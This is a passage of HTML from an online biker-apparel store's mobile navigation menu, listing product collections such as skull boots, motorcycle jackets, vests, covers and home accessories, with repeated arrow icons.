                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-sale" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Sale
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/popular-product-below-20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Popular Product Below $20
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/popular-product-below-10" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Popular Product Below $10
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/pages/holiday-2020-deals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Holiday Promotion
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/search?type=product&q=winter*" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Winter Sale
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/shipped-fast-from-usa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shipped Fast From USA 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Biker Skulls
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-biker-skulls" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Biker Skulls
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Helmets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bracelets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-high-top-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull High Top Shoes
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Earrings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-design-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Hoodies
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Rings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bedding-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bedding Sets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wallets &amp; Chains
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wallets-chains" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wallets &amp; Chains
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-wallets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wallets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-wallets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Wallets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/chains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Chains 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Covers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Covers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/motorcycle-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-car-seat-cover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seat Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-luggage-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Luggage Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-helmet-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Helmet Covers
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/gothic-bags-purses-punk-skull" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Purses &amp; Bags
                                        </a></li><li><a href="/collections/bikers-stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Stickers
                                        </a></li><li><a href="/collections/bikers-belts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Belts
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-vest-extenders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Vest Extenders
                                        </a></li><li><a href="https://americanlegendrider.com/collections/patches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Patches
                                        </a></li><li><a href="/collections/guardian-bells" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guardian Bells
                                        </a></li><li><a href="/collections/motorcycle-gremlin-bells" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gremlin Bells
                                        </a></li><li><a href="/collections/motorcycle-keychain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Key Chains
                                        </a></li><li><a href="https://americanlegendrider.com/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Mirrors
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Turn Signals
                                        </a></li><li><details id="Details-menu-drawer-submenu-15">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Home Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-home-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Home Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/bikers-bedding-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bedding Sets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pillows
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-hooded-blankets-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hooded Blankets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-shower-curtains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shower Curtains
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-mugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mugs
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-tumblers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tumblers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-canvas-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Canvas Art
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-16">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Events Collections
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-events-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Events Collections
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/sturgis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sturgis Rally
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-rally-week-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bike Week Rally
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/labor-day-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Labor Day
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/las-vegas-bikefest-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Las Vegas Bike Fest
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/veterans-day-collection-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Veteran&#39;s Day
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-merry-christmas-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Merry Christmas Collection
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-17">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            All Collections
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-all-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              All Collections
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/for-him" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    For Him
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-jacket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-gloves-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves Men
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves Women
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-boots-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-boots-women" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/slip-ons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Slip-Ons
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chaps Women
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mens-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chaps Men
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mens-motorcycle-t-shirt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s T-shirts
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-motorcycle-t-shirt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s T-shirts
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-vest-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Vest Men
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mens-leather-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s Leather Jackets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Clothing
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Clothing
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://americanlegendrider.com/collections/motorcycle-biker-t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker T-Shirts
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Jackets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-jackets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Jackets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-armor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Armored Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/cool-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cool Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cool-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Unique Jackets for Bikers
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/summer-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Summer Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-suits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Suits
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/womens-leather-jacket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Motorcycle Jacket
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Vest
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-vest" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Vest
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/conceal-carry-vests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Conceal Carry Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-denim-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Denim Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/textile-vests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Textile Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/vests-with-patches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vests With Patches
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Women&#39;s Corset
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
